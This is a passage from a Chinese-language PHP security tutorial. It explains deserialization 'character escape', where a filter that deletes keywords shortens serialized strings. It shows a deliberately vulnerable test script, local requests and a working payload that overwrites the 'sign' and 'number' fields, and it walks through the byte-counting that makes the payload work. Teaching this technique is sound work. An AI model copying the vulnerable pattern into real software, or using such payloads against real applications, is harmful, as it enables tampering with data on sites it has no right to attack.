 第二种情况——替换之后导致序列化字符串变短
实验代码如下：
1 <?php
2 function str_rep($string){
3     return preg_replace( '/php|test/','', $string);
4 }
5
6 $test['name'] = $_GET['name'];
7 $test['sign'] = $_GET['sign'];
8 $test['number'] = '2020';
9 $temp = str_rep(serialize($test));
10 printf($temp);
11 $fake = unserialize($temp);
12 echo '<br>';
13 print("name:".$fake['name'].'<br>');
14 print("sign:".$fake['sign'].'<br>');
15 print("number:".$fake['number'].'<br>');
16 ?>
输入name和sign，number值是固定的’2020’，经过 序列化-->敏感字替换为空(长度变短)-->反序列化
的过程之后再输出结果。
127.0.0.1/test.php?name=whoami&sign=hello
a:3:{s:4:"name";s:6:"whoami";s:4:"sign";s:5:"hello";s:6:"number";s:4:"2020";}
name:whoami
sign:hello
number:2020
接下来利用漏洞，通过输入name和sign来间接修改number的值：
我们要修改number的值，就要在sign中加入 ";s:6:"number";s:4:"2020";} ，其长度为27
127.0.0.1/test.php?name=whoami&sign=";s:6:"number";s:4:"2020";}
a:3:{s:4:"name";s:6:"whoami";s:4:"sign";s:27:"";s:6:"number";s:4:"2020";}";s:6:"number";s:4:"2020";}
name:whoami
sign:";s:6:"number";s:4:"2020";}
number:2020
但是就这样硬生生的加进去是不行的，我们要进一步构造一下。
payload： ?
name=testtesttesttesttesttest&sign=hello";s:4:"sign";s:4:"eval";s:6:"number";s:4:"20
00";}
127.0.0.1/test.php?name=testtesttesttesttesttest&sign=hello";s:4:"sign";s:4:"eval";s:6:"number";s:4:"2000";}
a:3:{s:4:"name";s:24:"";s:4:"sign";s:54:"hello";s:4:"sign";s:4:"eval";s:6:"number";s:4:"2000";}";s:6:"number";s:4:"2020";}
name:";s:4:"sign";s:54:"hello
sign:eval
number:2000
把他看作一个整体作为name的内容，长度为24
这样，就将sign和number的值都修改了。原因分析：
在str_rep函数中如果检测到’php’、'test’关键字就把其替换为空，那么就利用这一点，我们故意输入
敏感字符，替换为空之后来实现字符逃逸。我们在name中输入了输入了6个test，替换为空后这样就
腾出了24个字符的空间，正好包含进了 ";s:4:"sign";s:54:"hello ，由
于 ";s:4:"sign";s:54:"hello 成了name的内容，所以我们还要在后面加
个 ";s:4:"sign";s:4:"eval 作为sign序列化的内容。
a:3:{s:4:"name";s:24:"testtesttesttesttesttest";s:4:"sign";s:54:"hello";s:4:"sign";s:4:"eval";s:6:"number";s:4:"2000";}";s:6:"number";s:4:"2020";}
长度为24
被解析为字符串
成功替换了sign和number
经过替换为空之后,自动向
后寻找24个字符
作废
a:3:{s:4:"name";s:24:"";s:4:"sign";s:54:"hello";s:4:"sign";s:4:"eval";s:6:"number";s:4:"2000";}";s:6:"number";s:4:"2020";}